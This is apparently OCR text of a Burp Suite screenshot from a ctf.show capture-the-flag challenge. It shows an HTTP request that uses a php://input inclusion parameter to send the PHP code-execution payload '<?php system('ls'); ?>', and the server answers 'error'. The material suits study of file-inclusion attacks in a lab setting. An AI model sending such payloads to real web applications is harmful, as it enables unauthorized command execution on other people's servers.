 请求
Pretty 原始 十六进制 \n
1 GET /?url=php://input HTTP/1.1
2 Host: d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d6c321f9-3993-44b3-9a07-80df13821914.challenge.ctf.show
/
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 22
11
12 <?php system('ls'); ?>
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Jun 2023 11:53:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 5
8
9 error